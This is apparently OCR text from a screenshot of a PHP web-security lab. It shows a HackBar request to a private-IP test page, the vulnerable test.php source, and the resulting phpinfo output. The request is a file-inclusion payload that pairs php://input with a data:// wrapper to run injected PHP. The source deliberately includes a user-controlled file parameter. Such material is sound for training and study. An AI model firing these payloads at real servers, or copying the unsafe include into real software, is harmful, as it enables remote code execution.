 INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
Load URL
Split URL
Execute
192.168.121.165/test/test.php?pass=&user=php://input&file=data:text//plain,<?php phpinfo();?>
Post data
Referrer
0xHEX
%URL
BASE64
Post data
the user is admin
NETCRAFT
Services
[No information available]
hello admin!
PHP Version 5.4.45
php
System
Windows NT WIN-NBBDVVR56ON 6.1 build 7600 (Windows 7 Enterprise Edition)
C:\phpStudy\PHPTutorial\WWW\test\test.php - Sublime Text
文件(F) 编辑(E) 选择(S) 查找(I) 查看(V) 转到(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
OPEN FILES
test.php
test.php
1 <?php
2 $user = $_GET['user'];
3 $file = $_GET['file'];
4 $pass = $_GET['pass'];
5 if (isset($user)&&(file_get_contents($user,'r')==="the user
is admin")){
6 echo 'hello admin!<br>';
7 include ($file);//class.php
8 }else{
9 echo 'you are not admin';
10 }
11
12 ?>
13